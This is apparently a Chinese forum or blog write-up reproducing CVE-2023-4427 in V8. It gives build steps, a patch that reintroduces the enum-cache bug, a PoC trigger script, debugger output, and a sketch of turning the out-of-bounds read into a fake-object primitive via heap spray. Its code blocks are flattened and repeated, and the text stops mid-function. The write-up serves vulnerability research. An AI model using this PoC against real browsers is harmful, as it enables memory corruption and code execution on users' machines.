-
-
[原创] CVE-2023-4427 复现
-
发表于: 2025-3-9 17:27 5508
-
首发于个人博客,感谢网络上分析过这个问题的师傅@Tokameine@XiaozaYa(排名不分先后)
v8学了一段时间,查阅了很多资料,同时收获很多,因此记录一下。
以下内容可能会存在一些错误,如果有问题,恳请各位大佬指正
编译debug版本,is_debug=true
编译release版本,is_debug=false
diff.patch的内容
推荐去看issue页面的description.pdf,讲的很清晰。下面的内容也是由这个pdf展开
在release版本下验证,debug版本有检测,会导致直接carsh
精简了一下poc
看到这样的输出,就说明环境是没有问题的

首先可以看这样一段代码
不难从下图看出,enum cache所在的位置,object -> map -> DescriptorArray -> enum_cache

这张图更形象

接着看这一段代码,介绍一下transition chain
如下输出
其中这里描述了obj1和obj2的transitions的相关信息
第一个说明当前map添加了一个b属性,然后向下转化为新的map 0x235e000d9cdd,也就是obj2的map
第二个说明当前map添加了一个c属性,然后向下转化为新的map 0x235e000d9d05,也就是obj3的map
下面是更为详细的图

三个对象共享一个DescriptorArray,然后其中的enum cacahe也是一样的
下面初始化一下enum cache
输出
V8 将 for...in 循环转换为常规 for 循环,并使用三个关键操作来执行:ForInEnumerate、ForInPrepare 和 ForInNext。ForInEnumerate 和 ForInPrepare 共同收集目标对象的所有可枚举属性名,并将它们存储到一个固定数组(fixed array)中,同时设置适当的上限(即属性的数量),作为隐式循环变量的上界。这个隐式变量还充当该固定数组的索引,所以在每次迭代时,ForInNext 都会从当前索引处加载键(key),然后将其赋值给用户可见的变量。

poc的触发函数
接着去vscode全局搜索Reduction JSNativeContextSpecialization::ReduceJSLoadPropertyWithEnumeratedKey,查看问题代码
注释中将优化的过程讲的很清楚,首先receiver会被JSToObject转化为对象,然后调用ForInNext加载key,接着通过JSLoadProperty去加载value
优化完毕之后,就会走第二条路径,从receiver到JSLoadProperty,但此时的JSLoadProperty会变成map check,也就是说如果map没发生变化,那么就会继续执行后面的流程,也就是从enum cache中调用,但是如果map发生了变化,那么就会重新进行优化。
接着是trigger的调用
这里先通过obj3的赋值,导致了enum cache的消失,此时的obj1和obj2的enum cache就会变成invaild,但是还是存在于内存里。然后obj3会创建新的map,此时的三个obj共享一个新的descriptor array

然后去初始化obj1的enum cache,但此时的obj2和obj3的enum cache都为invalid,这里之后会进入trigger函数的函数体,执行的是遍历obj2,此时会去检查obj2的map,发现其实没有变化,然后会载入enum cache的长度,这个长度是根据map来确定的,因此length本应该是1,但是这里载入了原本map上的enum cache的length,这样就造成了溢出
下图就是攻击的原理图

release版本没有job的显示,只有debug版本有,所以只能release和debug对着调
调试一下上面涉及到的原理
调试的poc
在执行输出trigger时,下断点b Builtins_ForInEnumerate,然后连续3次c,接着finish执行完Builtins_ForInEnumerate,然后会发现返回值会将obj2的map赋值给rcx

接着就是对于下面指令的解释

先取描述符数组,接着取enum cache,然后取enum_cache.key,最后然后取对应的enum_cache的length(这个length根据map来确定,因此造成了oob

map、enum_cache.key、length放到栈上
接着map的检查,然后取key[0]

接着取存在栈上的map,然后检查map是否发生变化
依次分别取出描述符数组、enum cache、enum_cache.indices

取出了enum_cache.indices[0],也就是对应的key,接着通过[r8 + r11*2 + 0xb]取到value

这里还是check map,但是这里变成了-0x38,原因是因为前面push了两个值

取key[1]
下面的流程其实就已经开始重复了,因为这是一个循环

这里是一个越界,因为原本的obj1对应的enum cache的size就是1,所以这里二就已经是越界了,取出了一个0x6a5的值,这就对应着新的idx的值,然后越界出了0x6a5,因为是smi,所以会右移1位,也就是/2

这里在取值,也就是说,通过这个map去向后索引这么多[r8 + r12*2 + 0xb],结合前面的/2,其实也就是obj2的map+0x6a4+0x8,这个的结果是让这个地址成为一个对象。
所以利用思路也就出来了,这里设obj2的地址为A,这里使得A+0x6a5+0x8的值落在一个可控的范围内,其实不难想到伪造对象,因为他是解引,所以这里需要伪造一个被指向的地址的区域是一个obj,稳定可控的话,可以想到适用通用对象的堆喷
这里的思路借鉴了@XiaozaYa师傅,非常巧妙,且成功率高
调试的时候遇到一些问题
需要通过调整对象的分配大小,最后才能成功触发poc,并得到fakeobj

https://bbs.kanxue.com/thread-280786.htm
git checkout 12.2.149gclient sync -Dgit apply diff.patchgn gen out/debug --args="symbol_level=2 blink_symbol_level=2 is_debug=true enable_nacl=false dcheck_always_on=false v8_enable_sandbox=true"ninja -C out/debug d8git checkout 12.2.149gclient sync -Dgit apply diff.patchgn gen out/debug --args="symbol_level=2 blink_symbol_level=2 is_debug=true enable_nacl=false dcheck_always_on=false v8_enable_sandbox=true"ninja -C out/debug d8git checkout 12.2.149gclient sync -Dgit apply diff.patchgn gen out/release --args="symbol_level=2 blink_symbol_level=2 is_debug=false enable_nacl=false dcheck_always_on=false v8_enable_sandbox=true"ninja -C out/release d8git checkout 12.2.149gclient sync -Dgit apply diff.patchgn gen out/release --args="symbol_level=2 blink_symbol_level=2 is_debug=false enable_nacl=false dcheck_always_on=false v8_enable_sandbox=true"ninja -C out/release d8diff --git a/src/objects/map-updater.cc b/src/objects/map-updater.ccindex 7d04b064177..d5f3b169487 100644--- a/src/objects/map-updater.cc+++ b/src/objects/map-updater.cc@@ -1041,13 +1041,6 @@ MapUpdater::State MapUpdater::ConstructNewMap() { // the new descriptors to maintain descriptors sharing invariant. split_map->ReplaceDescriptors(isolate_, *new_descriptors); - // If the old descriptors had an enum cache, make sure the new ones do too.- if (old_descriptors_->enum_cache()->keys()->length() > 0 &&- new_map->NumberOfEnumerableProperties() > 0) {- FastKeyAccumulator::InitializeFastPropertyEnumCache(- isolate_, new_map, new_map->NumberOfEnumerableProperties());- }- if (has_integrity_level_transition_) { target_map_ = new_map; state_ = kAtIntegrityLevelSource;diff --git a/src/objects/map-updater.cc b/src/objects/map-updater.ccindex 7d04b064177..d5f3b169487 100644--- a/src/objects/map-updater.cc+++ b/src/objects/map-updater.cc@@ -1041,13 +1041,6 @@ MapUpdater::State MapUpdater::ConstructNewMap() { // the new descriptors to maintain descriptors sharing invariant. split_map->ReplaceDescriptors(isolate_, *new_descriptors); - // If the old descriptors had an enum cache, make sure the new ones do too.- if (old_descriptors_->enum_cache()->keys()->length() > 0 &&- new_map->NumberOfEnumerableProperties() > 0) {- FastKeyAccumulator::InitializeFastPropertyEnumCache(- isolate_, new_map, new_map->NumberOfEnumerableProperties());- }- if (has_integrity_level_transition_) { target_map_ = new_map; state_ = kAtIntegrityLevelSource;const object1 = {};object1.a = 1;const object2 = {};object2.a = 1;object2.b = 1;const object3 = {};object3.a = 1;object3.b = 1;object3.c = 1;for (let key in object2) { }function trigger(callback) { for (let key in object2) { if (key == 'b'){ callback(); console.log(object2[key]); } }}%PrepareFunctionForOptimization(trigger);trigger(_ => _);trigger(_ => _);%OptimizeFunctionOnNextCall(trigger);trigger(_ => { object3.c = 1.1; for (let key in object1) { }});const object1 = {};object1.a = 1;const object2 = {};object2.a = 1;object2.b = 1;const object3 = {};object3.a = 1;object3.b = 1;object3.c = 1;for (let key in object2) { }function trigger(callback) { for (let key in object2) { if (key == 'b'){ callback(); console.log(object2[key]); } }}%PrepareFunctionForOptimization(trigger);trigger(_ => _);trigger(_ => _);%OptimizeFunctionOnNextCall(trigger);trigger(_ => { object3.c = 1.1; for (let key in object1) { }});const object1 = {};object1.a = 1;const object1 = {};object1.a = 1;const object1 = {};object1.a = 1;const object2 = {};object2.a = 1;object2.b = 1;const object3 = {};object3.a = 1;object3.b = 1;object3.c = 1;%DebugPrint(object1);%DebugPrint(object2);%DebugPrint(object3);%SystemBreak();const object1 = {};object1.a = 1;const object2 = {};object2.a = 1;object2.b = 1;const object3 = {};object3.a = 1;object3.b = 1;object3.c = 1;%DebugPrint(object1);%DebugPrint(object2);%DebugPrint(object3);%SystemBreak();DebugPrint: 0x235e001c9521: [JS_OBJECT_TYPE] - map: 0x235e000d9c8d <Map[28](HOLEY_ELEMENTS)> [FastProperties] - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - elements: 0x235e000006cd <FixedArray[0]> [HOLEY_ELEMENTS] - properties: 0x235e000006cd <FixedArray[0]> - All own properties (excluding elements): { 0x235e00002a21: [String] in ReadOnlySpace: #a: 1 (const data field 0), location: in-object }0x235e000d9c8d: [Map] in OldSpace - map: 0x235e000c3d01 <MetaMap (0x235e000c3d51 <NativeContext[285]>)> - type: JS_OBJECT_TYPE - instance size: 28 - inobject properties: 4 - unused property fields: 3 - elements kind: HOLEY_ELEMENTS - enum length: invalid - back pointer: 0x235e000c4a1d <Map[28](HOLEY_ELEMENTS)> - prototype_validity cell: 0x235e000d9cd5 <Cell value= 0> - instance descriptors #1: 0x235e001c95b9 <DescriptorArray[3]> - transitions #1: 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> 0x235e00002a31: [String] in ReadOnlySpace: #b: (transition to (const data field, attrs: [WEC]) @ Any) -> 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - constructor: 0x235e000c472d <JSFunction Object (sfi = 0x235e003367e5)> - dependent code: 0x235e000006dd <Other heap object (WEAK_ARRAY_LIST_TYPE)> - construction counter: 0DebugPrint: 0x235e001c9559: [JS_OBJECT_TYPE] - map: 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> [FastProperties] - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - elements: 0x235e000006cd <FixedArray[0]> [HOLEY_ELEMENTS] - properties: 0x235e000006cd <FixedArray[0]> - All own properties (excluding elements): { 0x235e00002a21: [String] in ReadOnlySpace: #a: 1 (const data field 0), location: in-object 0x235e00002a31: [String] in ReadOnlySpace: #b: 1 (const data field 1), location: in-object }0x235e000d9cdd: [Map] in OldSpace - map: 0x235e000c3d01 <MetaMap (0x235e000c3d51 <NativeContext[285]>)> - type: JS_OBJECT_TYPE - instance size: 28 - inobject properties: 4 - unused property fields: 2 - elements kind: HOLEY_ELEMENTS - enum length: invalid - back pointer: 0x235e000d9c8d <Map[28](HOLEY_ELEMENTS)> - prototype_validity cell: 0x235e000d9cd5 <Cell value= 0> - instance descriptors #2: 0x235e001c95b9 <DescriptorArray[3]> - transitions #1: 0x235e000d9d05 <Map[28](HOLEY_ELEMENTS)> 0x235e00002a41: [String] in ReadOnlySpace: #c: (transition to (const data field, attrs: [WEC]) @ Any) -> 0x235e000d9d05 <Map[28](HOLEY_ELEMENTS)> - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - constructor: 0x235e000c472d <JSFunction Object (sfi = 0x235e003367e5)> - dependent code: 0x235e000006dd <Other heap object (WEAK_ARRAY_LIST_TYPE)> - construction counter: 0DebugPrint: 0x235e001c959d: [JS_OBJECT_TYPE] - map: 0x235e000d9d05 <Map[28](HOLEY_ELEMENTS)> [FastProperties] - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - elements: 0x235e000006cd <FixedArray[0]> [HOLEY_ELEMENTS] - properties: 0x235e000006cd <FixedArray[0]> - All own properties (excluding elements): { 0x235e00002a21: [String] in ReadOnlySpace: #a: 1 (const data field 0), location: in-object 0x235e00002a31: [String] in ReadOnlySpace: #b: 1 (const data field 1), location: in-object 0x235e00002a41: [String] in ReadOnlySpace: #c: 1 (const data field 2), location: in-object }0x235e000d9d05: [Map] in OldSpace - map: 0x235e000c3d01 <MetaMap (0x235e000c3d51 <NativeContext[285]>)> - type: JS_OBJECT_TYPE - instance size: 28 - inobject properties: 4 - unused property fields: 1 - elements kind: HOLEY_ELEMENTS - enum length: invalid - stable_map - back pointer: 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> - prototype_validity cell: 0x235e000d9cd5 <Cell value= 0> - instance descriptors (own) #3: 0x235e001c95b9 <DescriptorArray[3]> - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - constructor: 0x235e000c472d <JSFunction Object (sfi = 0x235e003367e5)> - dependent code: 0x235e000006dd <Other heap object (WEAK_ARRAY_LIST_TYPE)> - construction counter: 0DebugPrint: 0x235e001c9521: [JS_OBJECT_TYPE] - map: 0x235e000d9c8d <Map[28](HOLEY_ELEMENTS)> [FastProperties] - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - elements: 0x235e000006cd <FixedArray[0]> [HOLEY_ELEMENTS] - properties: 0x235e000006cd <FixedArray[0]> - All own properties (excluding elements): { 0x235e00002a21: [String] in ReadOnlySpace: #a: 1 (const data field 0), location: in-object }0x235e000d9c8d: [Map] in OldSpace - map: 0x235e000c3d01 <MetaMap (0x235e000c3d51 <NativeContext[285]>)> - type: JS_OBJECT_TYPE - instance size: 28 - inobject properties: 4 - unused property fields: 3 - elements kind: HOLEY_ELEMENTS - enum length: invalid - back pointer: 0x235e000c4a1d <Map[28](HOLEY_ELEMENTS)> - prototype_validity cell: 0x235e000d9cd5 <Cell value= 0> - instance descriptors #1: 0x235e001c95b9 <DescriptorArray[3]> - transitions #1: 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> 0x235e00002a31: [String] in ReadOnlySpace: #b: (transition to (const data field, attrs: [WEC]) @ Any) -> 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - constructor: 0x235e000c472d <JSFunction Object (sfi = 0x235e003367e5)> - dependent code: 0x235e000006dd <Other heap object (WEAK_ARRAY_LIST_TYPE)> - construction counter: 0DebugPrint: 0x235e001c9559: [JS_OBJECT_TYPE] - map: 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> [FastProperties] - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - elements: 0x235e000006cd <FixedArray[0]> [HOLEY_ELEMENTS] - properties: 0x235e000006cd <FixedArray[0]> - All own properties (excluding elements): { 0x235e00002a21: [String] in ReadOnlySpace: #a: 1 (const data field 0), location: in-object 0x235e00002a31: [String] in ReadOnlySpace: #b: 1 (const data field 1), location: in-object }0x235e000d9cdd: [Map] in OldSpace - map: 0x235e000c3d01 <MetaMap (0x235e000c3d51 <NativeContext[285]>)> - type: JS_OBJECT_TYPE - instance size: 28 - inobject properties: 4 - unused property fields: 2 - elements kind: HOLEY_ELEMENTS - enum length: invalid - back pointer: 0x235e000d9c8d <Map[28](HOLEY_ELEMENTS)> - prototype_validity cell: 0x235e000d9cd5 <Cell value= 0> - instance descriptors #2: 0x235e001c95b9 <DescriptorArray[3]> - transitions #1: 0x235e000d9d05 <Map[28](HOLEY_ELEMENTS)> 0x235e00002a41: [String] in ReadOnlySpace: #c: (transition to (const data field, attrs: [WEC]) @ Any) -> 0x235e000d9d05 <Map[28](HOLEY_ELEMENTS)> - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - constructor: 0x235e000c472d <JSFunction Object (sfi = 0x235e003367e5)> - dependent code: 0x235e000006dd <Other heap object (WEAK_ARRAY_LIST_TYPE)> - construction counter: 0DebugPrint: 0x235e001c959d: [JS_OBJECT_TYPE] - map: 0x235e000d9d05 <Map[28](HOLEY_ELEMENTS)> [FastProperties] - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - elements: 0x235e000006cd <FixedArray[0]> [HOLEY_ELEMENTS] - properties: 0x235e000006cd <FixedArray[0]> - All own properties (excluding elements): { 0x235e00002a21: [String] in ReadOnlySpace: #a: 1 (const data field 0), location: in-object 0x235e00002a31: [String] in ReadOnlySpace: #b: 1 (const data field 1), location: in-object 0x235e00002a41: [String] in ReadOnlySpace: #c: 1 (const data field 2), location: in-object }0x235e000d9d05: [Map] in OldSpace - map: 0x235e000c3d01 <MetaMap (0x235e000c3d51 <NativeContext[285]>)> - type: JS_OBJECT_TYPE - instance size: 28 - inobject properties: 4 - unused property fields: 1 - elements kind: HOLEY_ELEMENTS - enum length: invalid - stable_map - back pointer: 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> - prototype_validity cell: 0x235e000d9cd5 <Cell value= 0> - instance descriptors (own) #3: 0x235e001c95b9 <DescriptorArray[3]> - prototype: 0x235e000c4be9 <Object map = 0x235e000c4225> - constructor: 0x235e000c472d <JSFunction Object (sfi = 0x235e003367e5)> - dependent code: 0x235e000006dd <Other heap object (WEAK_ARRAY_LIST_TYPE)> - construction counter: 0- transitions #1: 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> 0x235e00002a31: [String] in ReadOnlySpace: #b: (transition to (const data field, attrs: [WEC]) @ Any) -> 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> - transitions #1: 0x235e000d9d05 <Map[28](HOLEY_ELEMENTS)> 0x235e00002a41: [String] in ReadOnlySpace: #c: (transition to (const data field, attrs: [WEC]) @ Any) -> 0x235e000d9d05 <Map[28](HOLEY_ELEMENTS)>- transitions #1: 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> 0x235e00002a31: [String] in ReadOnlySpace: #b: (transition to (const data field, attrs: [WEC]) @ Any) -> 0x235e000d9cdd <Map[28](HOLEY_ELEMENTS)> - transitions #1: 0x235e000d9d05 <Map[28](HOLEY_ELEMENTS)> 0x235e00002a41: [String] in ReadOnlySpace: #c: (transition to (const data field, attrs: [WEC]) @ Any) -> 0x235e000d9d05 <Map[28](HOLEY_ELEMENTS)>const object1 = {};object1.a = 1;const object2 = {};object2.a = 1;object2.b = 1;const object3 = {};object3.a = 1;object3.b = 1;object3.c = 1;for (let key in object2) { }%DebugPrint(object1);%DebugPrint(object2);%DebugPrint(object3);%SystemBreak();const object1 = {};object1.a = 1;const object2 = {};object2.a = 1;object2.b = 1;const object3 = {};object3.a = 1;object3.b = 1;object3.c = 1;for (let key in object2) { }%DebugPrint(object1);%DebugPrint(object2);%DebugPrint(object3);%SystemBreak();pwndbg> job 0x2243001c95d90x2243001c95d9: [DescriptorArray] - map: 0x22430000062d <Map(DESCRIPTOR_ARRAY_TYPE)> - enum_cache: 2 - keys: 0x2243000d9d41 <FixedArray[2]> - indices: 0x2243000d9d51 <FixedArray[2]> - nof slack descriptors: 0 - nof descriptors: 3 - raw gc state: mc epoch 0, marked 0, delta 0 [0]: 0x224300002a21: [String] in ReadOnlySpace: #a (const data field 0:s, p: 2, attrs: [WEC]) @ Any [1]: 0x224300002a31: [String] in ReadOnlySpace: #b (const data field 1:s, p: 1, attrs: [WEC]) @ Any [2]: 0x224300002a41: [String] in ReadOnlySpace: #c (const data field 2:s, p: 0, attrs: [WEC]) @ Anypwndbg> job 0x2243001c95d90x2243001c95d9: [DescriptorArray] - map: 0x22430000062d <Map(DESCRIPTOR_ARRAY_TYPE)> - enum_cache: 2 - keys: 0x2243000d9d41 <FixedArray[2]> - indices: 0x2243000d9d51 <FixedArray[2]> - nof slack descriptors: 0 - nof descriptors: 3 - raw gc state: mc epoch 0, marked 0, delta 0 [0]: 0x224300002a21: [String] in ReadOnlySpace: #a (const data field 0:s, p: 2, attrs: [WEC]) @ Any [1]: 0x224300002a31: [String] in ReadOnlySpace: #b (const data field 1:s, p: 1, attrs: [WEC]) @ Any [2]: 0x224300002a41: [String] in ReadOnlySpace: #c (const data field 2:s, p: 0, attrs: [WEC]) @ Anyfunction trigger(callback) { for (let key in object2) { if (key == 'b'){ callback(); console.log(object2[key]); } }}function trigger(callback) { for (let key in object2) { if (key == 'b'){ callback(); console.log(object2[key]); } }}Reduction JSNativeContextSpecialization::ReduceJSLoadPropertyWithEnumeratedKey( Node* node) { // We can optimize a property load if it's being used inside a for..in: // for (name in receiver) { // value = receiver[name]; // ... // } // // If the for..in is in fast-mode, we know that the {receiver} has {name} // as own property, otherwise the enumeration wouldn't include it. The graph // constructed by the BytecodeGraphBuilder in this case looks like this: // receiver // ^ ^ // | | // | +-+ // | | // | JSToObject // | ^ // | | // | | // | JSForInNext // | ^ // | | // +----+ | // | | // | | // JSLoadProperty // If the for..in has only seen maps with enum cache consisting of keys // and indices so far, we can turn the {JSLoadProperty} into a map check // on the {receiver} and then just load the field value dynamically via // the {LoadFieldByIndex} operator. The map check is only necessary when // TurboFan cannot prove that there is no observable side effect between // the {JSForInNext} and the {JSLoadProperty} node. // // Also note that it's safe to look through the {JSToObject}, since the // [[Get]] operation does an implicit ToObject anyway, and these operations // are not observable. DCHECK_EQ(IrOpcode::kJSLoadProperty, node->opcode()); Node* receiver = NodeProperties::GetValueInput(node, 0); JSForInNextNode name(NodeProperties::GetValueInput(node, 1)); Node* effect = NodeProperties::GetEffectInput(node); Node* control = NodeProperties::GetControlInput(node); if (name.Parameters().mode() != ForInMode::kUseEnumCacheKeysAndIndices) { return NoChange(); } Node* object = name.receiver(); Node* cache_type = name.cache_type(); Node* index = name.index(); if (object->opcode() == IrOpcode::kJSToObject) { object = NodeProperties::GetValueInput(object, 0); } if (object != receiver) return NoChange(); // No need to repeat the map check if we can prove that there's no // observable side effect between {effect} and {name]. if (!NodeProperties::NoObservableSideEffectBetween(effect, name)) { // Check that the {receiver} map is still valid. 